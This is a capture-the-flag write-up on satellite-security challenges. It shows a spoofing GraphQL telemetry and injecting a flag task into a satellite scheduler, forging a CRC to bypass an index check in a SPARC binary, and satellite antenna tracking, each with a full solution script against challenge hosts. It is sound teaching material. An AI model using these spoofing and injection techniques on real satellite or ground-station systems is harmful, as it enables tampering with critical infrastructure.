Inspecting the definition of a telemetry entry we can see that it contains the following fields:

timestamp: Float!

subsystem: String!

parameter: String!

value: String!

Using this information we can create a query to show us all current telemetry information:

{

telemetry{timestamp, subsystem, parameter, value}

}

We can see from the output that one of the values is the VIDIODE field that the warning messages told us was too low. Looking at the mutation operations seems to indicate we can add our own telemetry data. Let’s add our own:

mutation {

insert(subsystem: "eps", parameter: "VIDIODE", value: "100.0") {

success,

errors

}

}

After performing this operation we see some movement back on our terminal screen:

critical-tel-check info: Detected new telemetry values.

critical-tel-check info: Checking recently inserted telemetry values.

critical-tel-check info: Checking gps subsystem

critical-tel-check info: gps subsystem: OK

critical-tel-check info: reaction_wheel telemetry check.

critical-tel-check info: reaction_wheel subsystem: OK.

critical-tel-check info: eps telemetry check.

critical-tel-check warn: VIDIODE battery voltage too high.

critical-tel-check warn: Solar panel voltage low

critical-tel-check warn: System CRITICAL.

critical-tel-check info: Position: GROUNDPOINT

...

Oh no! Now the value is too high. After playing with the values for bit, we settled on a value of 7 that netted us the following log messages:

critical-tel-check info: Detected new telemetry values.

critical-tel-check info: Checking recently inserted telemetry values.

critical-tel-check info: Checking gps subsystem

critical-tel-check info: gps subsystem: OK

critical-tel-check info: reaction_wheel telemetry check.

critical-tel-check info: reaction_wheel subsystem: OK.

critical-tel-check info: eps telemetry check.

critical-tel-check warn: Solar panel voltage low

critical-tel-check info: eps subsystem: OK

critical-tel-check info: Position: GROUNDPOINT

critical-tel-check warn: System: OK. Resuming normal operations.

critical-tel-check info: Scheduler service comms started successfully at: 3.19.61.44:15219/sch/graphiql

Scheduler Service

Progress! The system then provided us with a new graphql endpoint. Following the same procedure as last time we opened the website and began to explore what operations were available to us.

Query Operations

ping: String!

activeMode: ScheduleMode

availableModes(name: String): [ScheduleMode!]!

Mutation Operations

createMode(name: String!): GenericResponse!

removeMode(name: String!): GenericResponse!

activateMode(name: String!): GenericResponse!

safeMode: GenericResponse!

importTaskList(

name: String!

path: String!

mode: String!

): GenericResponse!

removeTaskList(name: String!mode: String!): GenericResponse!

importRawTaskList(

name: String!

mode: String!

json: String!

): GenericResponse!

Similarly to the challenge “Talk To Me Goose”, we noticed that the voltage of the system would continuously change and would cause the scheduler service to be disabled. To combat this our immediate solution was to continuously change the telemetry of the VIDIODE field in our script while we explored the system.

Looking at our available query operations and the definitions of the types associated with that operation we constructed the following query to retrieve the available modes:

{

availableModes

{

name,

path,

lastRevised,

active,

schedule{

filename

path

timeImported

tasks {

delay

description

time

period

app {

name

args

config

}

}

}

}

}

This query returns us the following data:

{

"data": {

"availableModes": [

{

"name": "low_power",

"path": "/challenge/target/release/schedules/low_power",

"lastRevised": "2020-06-07 08:46:20",

"active": false,

"schedule": [

{

"filename": "nominal-op",

"path": "/challenge/target/release/schedules/low_power/nominal-op.json",

"timeImported": "2020-06-07 08:46:20",

"tasks": [

{

"delay": "5s",

"description": "Charge battery until ready for transmission.",

"time": null,

"period": null,

"app": {

"name": "low_power",

"args": null,

"config": null

}

},

{

"delay": null,

"description": "Switch into transmission mode.",

"time": "2020-06-07 09:38:10",

"period": null,

"app": {

"name": "activate_transmission_mode",

"args": null,

"config": null

}

}

]

}

]

},

{

"name": "safe",

"path": "/challenge/target/release/schedules/safe",

"lastRevised": "1970-01-01 00:00:00",

"active": false,

"schedule": []

},

{

"name": "station-keeping",

"path": "/challenge/target/release/schedules/station-keeping",

"lastRevised": "2020-06-07 08:46:20",

"active": true,

"schedule": [

{

"filename": "nominal-op",

"path": "/challenge/target/release/schedules/station-keeping/nominal-op.json",

"timeImported": "2020-06-07 08:46:20",

"tasks": [

{

"delay": "35s",

"description": "Update system telemetry",

"time": null,

"period": "1m",

"app": {

"name": "update_tel",

"args": null,

"config": null

}

},

{

"delay": "5s",

"description": "Trigger safemode on critical telemetry values",

"time": null,

"period": "5s",

"app": {

"name": "critical_tel_check",

"args": null,

"config": null

}

},

{

"delay": "0s",

"description": "Prints flag to log",

"time": null,

"period": null,

"app": {

"name": "request_flag_telemetry",

"args": null,

"config": null

}

}

]

}

]

},

{

"name": "transmission",

"path": "/challenge/target/release/schedules/transmission",

"lastRevised": "2020-06-07 08:46:20",

"active": false,

"schedule": [

{

"filename": "nominal-op",

"path": "/challenge/target/release/schedules/transmission/nominal-op.json",

"timeImported": "2020-06-07 08:46:20",

"tasks": [

{

"delay": null,

"description": "Orient antenna to ground.",

"time": "2020-06-07 09:38:20",

"period": null,

"app": {

"name": "groundpoint",

"args": null,

"config": null

}

},

{

"delay": null,

"description": "Power-up downlink antenna.",

"time": "2020-06-07 09:38:40",

"period": null,

"app": {

"name": "enable_downlink",

"args": null,

"config": null

}

},

{

"delay": null,

"description": "Power-down downlink antenna.",

"time": "2020-06-07 09:38:45",

"period": null,

"app": {

"name": "disable_downlink",

"args": null,

"config": null

}

},

{

"delay": null,

"description": "Orient solar panels at sun.",

"time": "2020-06-07 09:38:50",

"period": null,

"app": {

"name": "sunpoint",

"args": null,

"config": null

}

}

]

}

]

}

]

}

}

Looking through the available “apps” we see a “request_flag_telemetry” app. It’s description is “Prints flag to log.”

We also notice that one of the available modes is called “low_power,” and we know from the challenge description that after setting up our tasks we should drop into low power mode. Let’s modify this task using the importRawTaskList mutation to also print the flag and see what happens.

mutation {

importRawTaskList(name: "nominal-op", mode: "low_power", json: "{\"tasks\": [{\"delay\": \"0s\", \"description\": \"\", \"app\": {\"name\": \"request_flag_telemetry\"}}]}") { success, errors }

}

mutation {

activateMode(name: "low_power") { success, errors }

}

Back at the terminal we see the following:

Low_power mode enabled.

Timetraveling.

Transmission mode enabled.

WARN: Battery critical.

INFO: Shutting down.

Goodbye

WARN: Could not establish downlink.

ERROR: Downlink: FAILED

WARN: LOW battery.

Shutting down...

Goodbye.

Dang. Not enough power and we can’t establish a downlink…

Looking at our available operations we see an app named “sunpoint” with the description “Orient solar panels at sun.” That sounds like it will give us some power!

Using the importRawTaskList mutation let’s try adding a task to low_power mode that runs that app before anything else. To do this we used the following query:

mutation {

importRawTaskList(name: "nominal-op", mode: "low_power", json: "{\"tasks\": [{\"delay\": \"0s\", \"description\": \"\", \"app\": {\"name\": \"sunpoint\"}}]}") { success, errors }

}

After modifying the low_power task and activating it we are now greeted with the following messages in the terminal:

Low_power mode enabled.

Timetraveling.

sunpoint info: Adjusting to sunpoint...

sunpoint info: [2020-06-07 09:07:24] Sunpoint panels: SUCCESS

Transmission mode enabled.

INFO: Adjusting to groundpoint...

INFO: Pointing at ground: SUCCESS

INFO: Powering-up antenna

WARN: No data to transmit

INFO: Powering-down antenna

INFO: Downlink disable: SUCCESS

INFO: Adjusting to sunpoint...

INFO: Sunpoint panels: SUCCESS

Goodbye

So close! The message “No data to transmit,” combined with the message from earlier indicating that the flag couldn’t be transmitted because it “Could not establish downlink,” made it clear to us what we could do to solve this challenge.

We can see from the transmission task configuration that it calls enable_downlink at 2020-06-07 09:38:40 and calls disable_downlink at 2020-06-07 09:38:45. To solve this challenge we can simply add a request_flag_telemetry call in between those two tasks.

After doing this we are greeted with the following messages in the terminal:

Low_power mode enabled.

Timetraveling.

sunpoint info: Adjusting to sunpoint...

sunpoint info: [2020-06-07 09:34:49] Sunpoint panels: SUCCESS

Transmission mode enabled.

Pointing to ground.

Transmitting...

----- Downlinking -----

Recieved flag.

flag{india3201lima:GKbgdAip65qzFQnnM7fZ0jPhtGgyiNPpKJ5xYJvTM2Lp6ALc2FSqxX1FMqfVm0zauGlqcyn8LMYTW48X_03bX3g}

Downlink disabled.

Adjusting to sunpoint...

Sunpoint: TRUE

Goodbye

Solution

The solution script that performed all this is below.

import requests

import threading

import time

import json

import dateutil.parser

import sys

from pwn import *

host = 'spacedb.satellitesabove.me'

port = 5062

ticket = 'ticket{india3201lima:GHctMS4q4RgTvZO_LnWYOLLHRrE9m6IzgfRQ7OC5nhtXsa1cEpJL7FGU4aQVL80t0w}'

r = remote(host, port)

r.recvuntil("Ticket please:\n")

r.sendline(ticket)

prompt = r.recvuntil("Debug telemetry database running at: ").decode()

tel_url_line = r.recvline().decode()

print(prompt + tel_url_line)

tel_url = "http://"+tel_url_line.rstrip()

def start_thread(url):

while True:

try:

resp = requests.post(url,

json={

"query":

"mutation { insert(subsystem: \"eps\", parameter: \"VIDIODE\", value: \"7.0\") { success, errors }}",

"variables": None}, headers={"Referer": url})

time.sleep(1)

except:

pass

t = threading.Thread(target=start_thread, args=(tel_url,), daemon=True)

t.start()

prompt = r.recvuntil("Scheduler service comms started successfully at: ").decode()

sch_url_line = r.recvline().decode()

print(prompt + sch_url_line)

sch_url = "http://" + sch_url_line.rstrip()

def add_task(dicts, name, delay, extra=None):

task_data = {"delay": delay,

"description": "",

"app": { "name": name}}

if extra:

task_data.update(extra)

dicts["tasks"].append(task_data)

def enable_sunpoint_in_low_power():

task_dict = {"tasks": []}

add_task(task_dict, "sunpoint", "0s")

base_query = "mutation { importRawTaskList(name: \"nominal-op\", mode: \"low_power\", json: %s) { success, errors }}"

tasks = json.dumps(json.dumps(task_dict))

resp = requests.post(sch_url,

json={"query": base_query % tasks,

"variables": None},

headers={"Referer": sch_url})

def get_transmission_task_schedule():

trans_data = requests.post(sch_url,

json={"query": "{availableModes(name:\"transmission\") { schedule{ tasks { time, description, period, delay, app { name, args, config } } } }}",

"variables": None},

headers={"Referer": sch_url})

return trans_data.json()

def get_downlink_enable_time(task_data):

target_time = None

for t in task_data['data']['availableModes'][0]['schedule'][0]['tasks']:

if t['app']['name'] == 'enable_downlink':

target_time = t['time']

break

return target_time

def splice_in_flag_during_transmission():

task_data = get_transmission_task_schedule()

target_time = get_downlink_enable_time(task_data)

base_query = "mutation { importRawTaskList(name: \"nominal-op\", mode: \"transmission\", json: %s) { success, errors }}"

time_pieces = target_time.split(":")

time_pieces[-1] = str(int(time_pieces[-1]) + 2).zfill(2)

new_time = ":".join(time_pieces)

add_task(task_data['data']['availableModes'][0]['schedule'][0], "request_flag_telemetry", None, extra={"time": new_time})

tasks = json.dumps(json.dumps(task_data['data']['availableModes'][0]['schedule'][0]))

resp = requests.post(sch_url,

json={"query": base_query % tasks,

"variables": None},

headers={"Referer": sch_url})

def activate_mode(mode):

resp = requests.post(sch_url,

json={"query": "mutation { activateMode(name: \"%s\") { success, errors }}" % (mode),

"variables": None},

headers={"Referer": sch_url})

enable_sunpoint_in_low_power()

splice_in_flag_during_transmission()

activate_mode("low_power")

r.interactive()

Sun? On my Sat?

numbers

Description

We've uncovered a strange device listening on a port I've connected you to on

our satellite. At one point one of our engineers captured the firmware from it

but says he saw it get patched recently. We've tried to communicate with it a

couple times, and seems to expect a hex-encoded string of bytes, but all it has

ever sent back is complaints about cookies, or something. See if you can pull

any valuable information from the device and the cookies we bought to bribe the

device are yours!

Reverse Engineering the Binary







We are given a SPARC executable which parses a binary protocol. I had never worked with SPARC before so this challenge was a cool learning experience. The challenge code is fairly simple and we were able to rapidly understand “all” of the protocol using ghidra for decompilation.

If we send a valid authorization header, which includes the cookie and a CRC, we can send commands to the service. There is actually only one interesting command, as “getFlag” (cmd 3) just aborts and cmd 2 is a shutdown request. Investigating cmd 1, which is called handleGetInfo, we can see that it first “clips” the index value we provide to be either 1 or 2, and then returns a string from a table. Interestingly, index 3, which we cannot access directly, is the flag.

Due to the tiny amount of functionality in the code, I decided that there must be some way to bypass the clipStrIdx function. While I am not clear on the correct way to handle save/restore in SPARC, I noticed that on the case where the string index is <= 0, l7 is returned (assumed to be 0). Ghidra decompiles this as a return of a constant 0. The only other place in the binary outside of the static libs is in the crc calculation. I made the assumption that if we sent a packet with a crc of 3 and requested index 0, it would give the flag. We accidentally wasted a significant amount of time because our script had swapped the CRC Length and CRC Value bytes in the packet, which caused us to miss first blood on this challenge, but ultimately, overwriting the l7 register using the crc function did work.

from pwn import *

from binascii import hexlify, unhexlify

import struct

import crc8

context.log_level = 'CRITICAL'

ticket = 'ticket{charlie82375mike:GCTG-KMD1hTE7dJWr8Trbb9WNYHXS6I5YHB1fiSzuimbf3r7EEhGRqvqAyWsoPoKVg}'

def connect():

p = remote("sun.satellitesabove.me", 5043)

p.recvuntil("please:")

p.sendline("ticket{charlie82375mike:GCTG-KMD1hTE7dJWr8Trbb9WNYHXS6I5YHB1fiSzuimbf3r7EEhGRqvqAyWsoPoKVg}")

p.recvuntil("Configuration Server: Running")

p.readline()

return p

def createCommand(cmdId, cmdData):

padding = b""

requiredPadding = 4 - (len(cmdData) % 4)

if requiredPadding != 4 and requiredPadding != 0:

padding = b"\x00" * requiredPadding

msg = p8(len(cmdData) + len(padding) + 2) + p8(cmdId) + cmdData + padding

assert (len(msg) % 4) != 0, "alignment bad"

return msg

seqNo = 1

crc_lookup_table = {}

for i in range(256):

crc_lookup_table[crc8.crc8(bytes([i])).digest()] = bytes([i])

def getForgeBytes(data, desired):

crc = crc8.crc8(data).digest()

data = data + crc

crc = crc8.crc8(data).digest()

assert crc[0] == 0

data = data + crc_lookup_table[bytes([desired])]

crc = crc8.crc8(data).digest()

assert crc[0] == desired

return data

p = connect()

cookieCommand= unhexlify("0A00")

cookieMessage = unhexlify("53df135f") + struct.pack(">H", seqNo)

fullMsg = cookieMessage

desired = 3

fullMsg += createCommand(1, p8(0))

fullMsg = getForgeBytes(fullMsg, desired)

crc = crc8.crc8(fullMsg).digest()

fullMsg = cookieCommand + p8(len(fullMsg)) + p8(desired) + fullMsg

finalMsg = struct.pack(">B", len(fullMsg) + 1) + fullMsg

finalMsg = hexlify(finalMsg)

p.sendline(finalMsg)

print(p.readline().decode().strip())

p.close()

Track the Sat

qw3rty01

The main difficulty of this challenge was finding a library to do all the heavy lifting for all the math required. We tried a few libraries but ultimately decided on Skyfield. This library was able to take all the challenge information and provide a simple api for pulling out the data we needed for the solution.

Description

We have obtained access to the control system for a groundstation's satellite antenna. The azimuth and elevation motors are controlled by PWM signals from the controller. Given a satellite and the groundstation's location and time, we need to control the antenna to track the satellite. The motors accept duty cycles between 2457 and 7372, from 0 to 180 degrees.

Some example control input logs were found on the system. They may be helpful to you to try to reproduce before you take control of the antenna. They seem to be in the format you need to provide. We also obtained a copy of the TLEs in use at this groundstation.

* * * * *

Track-a-sat control system

Latitude: 52.5341

Longitude: 85.18

Satellite: PERUSAT 1

Start time GMT: 1586789933.820023

720 observations, one every 1 second

Waiting for your solution followed by a blank line...

From this, we are able to extract the latitude, longitude, satellite to track, start time, total observations, and the time resolution. The second piece of information needed is the satellite two line element set, which was provided in active.txt, which in this case contained:

PERUSAT 1

1 41770U 16058A 20101.18716824 .00000007 00000-0 11274-4 0 9996

2 41770 98.1796 175.4063 0001340 89.8530 270.2833 14.58559808189802

Since it was assumed that different satellites could be requested (which turnd out not to be the case), we created a mapping of all the satellites in active.txt. The following code was used to create a mapping by name:

from skyfield.api import load

satellites = load.tle_file("active.txt")

satellites = {i.name: i for i in satellites}

This allows us to access any satellite by using satellites[name].

Next we need to generate a topocentric position of the groundsystem’s antenna so that we can create a vector to the satellite.

from skyfield.api import Topos

ground_latitude = 52.5341 # pulled from the socket

ground_longitude = 85.18 # pulled from the socket

groundstation = Topos(ground_latitude, ground_longitude)

satellite = satellites['PERUSAT 1'] # pulled from the socket

satellite_vector = satellite - groundstation

Now that we have a vector, we can start pulling out altitude and azimuth information at a specific time:

from skyfield.api import load, utc

from datetime import datetime

timescale = load.timescale()

# Note: When converting from a UTC timestamp to a timescale, the tzinfo needs to be replaced with skyfield.api.utc for it to work correctly.

# I'm not sure why this extra step is needed since utcfromtimestamp is already in utc

start_time = 1586789933.820023 # pulled from the socket

start_time = datetime.utcfromtimestamp(start_time).replace(tzinfo=utc)

timestamp = timestamp.utc(start_time)

# Now we can pull altitude and azimuth information

# The third field returned by altaz() is distance, but we don't need that for this problem.

altitude, azimuth, _ = satellite_vector.at(timestamp).altaz()

Now for the final step, the altitude and azimuth information needs to be normalized to the range of the servos. This posed a slight problem since altaz() returns 0-360 whereas the servos only support 0-180, so some math is needed to fix up the values:

duty_start = 2457

duty_end = 7372

def angle_to_duty(angle):

# Normalize the angle to 180

angle = angle % 180

# First convert the angle to a ratio

conversion = (duty_end - duty_start)/180

# Then apply the ratio to the duty range

duty = angle * conversion + duty_start

# The servo only supports integer inputs, so truncate the decimal

return int(duty)

azimuth_duty = angle_to_duty(azimuth.degrees)

if azimuth.degrees > 180:

# Normalize the altitude

altitude_duty = angle_to_duty(180-altitude.degrees)

else:

altitude_duty = angle_to_duty(altitude.degrees)

solution = (start_time, azimuth_duty, altitude)

Now that we have a solution for a specific time, we can create a function to generate tracking data for the entire period:

def do_track(satellite_name, ground_latitude, ground_longitude, start_time, observations=720, time_scale=1):

tracking = []

satellite = satellites[satellite_name]

location = Topos(ground_latitude, ground_longitude)

satellite_vector = satellite - location

# Loop through each timestamp

for time_offset in range(0, observations, time_scale):

# Calculate the current time

curr_time = start_time + time_offset * time_scale

# Convert to a timestamp

timestamp = timescale.utc(datetime.utcfromtimestamp(curr_time).replace(tzinfo=utc))

# Get altitude and azimuth information

altitude, azimuth, _ = satellite_vector.at(timestamp).altaz()

# Calculate the servo duty values

azimuth_duty = angle_to_duty(azimuth.degrees)

if azimuth.degrees > 180:

tracking.append((curr_time, angle_to_duty(azimuth.degrees), angle_to_duty(180-altitude.degrees)))

else:

altitude_duty = angle_to_duty(altitude.degrees)

# Save the solution

tracking.append((curr_time, azimuth_duty, altitude_duty))

return tracking

To connect to the server, we use pwntools. Note that we also use the python library skyfield, which you will also need to install. This brings us to the full solution:

from pwn import *

from skyfield.api import load, utc, Topos

from datetime import datetime

satellites = load.tle_file('active.txt')

satellites = {i.name: i for i in satellites}

timescale = load.timescale()

ticket = 'ticket{...}'

def angle_to_duty(angle):

duty_start = 2457

duty_end = 7372

# Normalize the angle to 180

angle = angle % 180

# First convert the angle to a ratio

conversion = (duty_end - duty_start) / 180

# Then apply the ratio to the duty range

duty = angle * conversion + duty_start

# The servo only supports integer inputs, so truncate the decimal

return int(duty)

def do_track(satellite_name, ground_latitude, ground_longitude, start_time, observations=720, time_scale=1):

tracking = []

satellite = satellites[satellite_name]

location = Topos(ground_latitude, ground_longitude)

satellite_vector = satellite - location

# Loop through each timestamp

for time_offset in range(0, observations, time_scale):

# Calculate the current time

curr_time = start_time + time_offset * time_scale

# Convert to a timestamp

timestamp = timescale.utc(datetime.utcfromtimestamp(curr_time).replace(tzinfo=utc))

# Get altitude and azimuth information

altitude, azimuth, _ = satellite_vector.at(timestamp).altaz()

# Calculate the servo duty values

azimuth_duty = angle_to_duty(azimuth.degrees)

if azimuth.degrees > 180:

tracking.append((curr_time, angle_to_duty(azimuth.degrees), angle_to_duty(180-altitude.degrees)))

else:

altitude_duty = angle_to_duty(altitude.degrees)

# Save the solution

tracking.append((curr_time, azimuth_duty, altitude_duty))

return tracking

if __name__ == '__main__':

r = remote('trackthesat.satellitesabove.me', 5031)

r.recvuntil('Ticket please:\n')

r.sendline(ticket)

r.recvuntil('Latitude: ')

ground_latitude = float(r.recvline()[:-1])

r.recvuntil('Longitude: ')

ground_longitude = float(r.recvline()[:-1])

r.recvuntil('Satellite: ')

satellite_name = r.recvline()[:-1].decode()

r.recvuntil('Start time GMT: ')

start_time = float(r.recvline()[:-1])

r.recvuntil('...\n')

for i in do_track(satellite_name, ground_latitude, ground_longitude, start_time):

r.sendline('%s, %s, %s' % i)

r.sendline()

r.recvuntil('Congratulations: ')

flag = r.recvline()[:-1].decode()

r.close()

print(flag)